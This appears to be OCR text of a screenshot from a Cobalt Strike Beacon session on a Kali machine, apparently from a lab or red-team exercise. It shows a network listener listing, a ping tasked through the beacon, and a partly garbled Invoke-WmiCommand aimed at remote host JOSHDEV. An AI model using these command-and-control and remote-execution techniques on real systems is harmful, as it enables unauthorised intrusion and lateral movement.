 Applications Places Wed Nov 2, 5:32 PM root
Beacon 10.10.10.178@4160
UDP [::1]:1900 *:*
UDP [::1]:65001 *:*
UDP [fe80::29df:348c:5c6c:4bfe%5]:546 *:*
UDP [fe80::29df:348c:5c6c:4bfe%5]:1900 *:*
UDP [fe80::29df:348c:5c6c:4bfe%5]:65000 *:*
UDP [fe80::7dbf:cd7f:f078:f327%4]:1900 *:*
UDP [fe80::7dbf:cd7f:f078:f327%4]:64999 *:*
beacon> shell ping -n 1 192.168.57.18
[*] Tasked beacon to run: ping -n 1 192.168.57.18
[+] host called home, sent: 31 bytes
[+] received output:
Pinging 192.168.57.18 with 32 bytes of data:
Request timed out.
Ping statistics for 192.168.57.18:
Packets: Sent = 1, Received = 0, Lost = 1 (100% loss),
beacon> powershell Invoke-WmiCommand -ComputerName JOSHDEV -Payload { ipcon
"PayloadOutput"
[*] Tasked beacon to run: Invoke-WmiCommand -ComputerName JOSHDEV -Payload
select -exp "PayloadOutput"
[+] host called home, sent: 99 bytes
[WS2] whatta.hogg */4160 last: 3s
beacon>
root@kali: ~ Cobalt Strike Beacon 10.10.10.178...